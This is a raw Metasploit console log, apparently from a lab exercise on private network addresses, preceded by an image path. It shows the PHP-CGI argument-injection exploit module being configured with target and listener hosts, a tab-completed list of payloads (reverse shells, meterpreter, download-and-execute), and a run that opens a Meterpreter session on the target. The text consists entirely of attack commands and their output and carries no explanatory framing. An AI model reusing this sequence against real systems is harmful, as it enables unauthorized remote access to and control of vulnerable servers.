 msf5 exploit(multi/http/php_cgi_arg_injection) > set rhosts 10.0.1.5
rhosts => 10.0.1.5
msf5 exploit(multi/http/php_cgi_arg_injection) > set lhost 192.168.56.115
lhost => 192.168.56.115
msf5 exploit(multi/http/php_cgi_arg_injection) > set payload
set payload generic/custom set payload php/exec
set payload generic/shell_bind_tcp set payload php/meterpreter/bind_tcp
set payload generic/shell_reverse_tcp set payload php/meterpreter/bind_tcp_ipv6
set payload multi/meterpreter/reverse_http set payload php/meterpreter/bind_tcp_ipv6_uuid
set payload multi/meterpreter/reverse_https set payload php/meterpreter/bind_tcp_uuid
set payload php/bind_perl set payload php/meterpreter/reverse_tcp
set payload php/bind_perl_ipv6 set payload php/meterpreter/reverse_tcp_uuid
set payload php/bind_php set payload php/meterpreter_reverse_tcp
set payload php/bind_php_ipv6 set payload php/reverse_perl
set payload php/download_exec set payload php/reverse_php
msf5 exploit(multi/http/php_cgi_arg_injection) > set payload php/meterpreter/bind_tcp
payload => php/meterpreter/bind_tcp
msf5 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started bind TCP handler against 10.0.1.5:4444
[*] Sending stage (38288 bytes) to 10.0.1.5
[*] Meterpreter session 3 opened (10.0.1.4:65441 -> 10.0.1.5:4444) at 2020-08-03 15:06:27 +0430
meterpreter >